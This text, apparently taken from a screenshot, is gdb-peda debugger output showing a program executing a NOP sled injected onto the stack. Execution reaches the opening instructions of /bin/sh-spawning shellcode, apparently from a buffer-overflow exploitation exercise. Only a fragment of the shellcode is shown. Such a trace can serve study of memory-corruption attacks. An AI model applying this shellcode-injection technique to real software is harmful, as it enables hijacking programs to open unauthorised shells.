 [------------------------------------code------------------------------------
0xffffce2b: nop
0xffffce2c: nop
0xffffce2d: nop
=> 0xffffce2e: nop
0xffffce2f: nop
0xffffce30: xor eax,eax
0xffffce32: push eax
0xffffce33: push 0x68732f2f
[------------------------------------stack-----------------------------------
0000| 0xffffce50 --> 0xffffce00 --> 0x804c000 --> 0x804bf0c --> 0x1
0004| 0xffffce54 --> 0x1
0008| 0xffffce58 --> 0x205
0012| 0xffffce5c --> 0x804d1a0 --> 0xfbad2488
0016| 0xffffce60 --> 0x8048194 ("/lib/ld-linux.so.2")
0020| 0xffffce64 --> 0x90000004
0024| 0xffffce68 --> 0x90909090
0028| 0xffffce6c --> 0x31909090
[----------------------------------------------------------------------------
Legend: code, data, rodata, value
0xffffce2e in ?? ()
gdb-peda$ n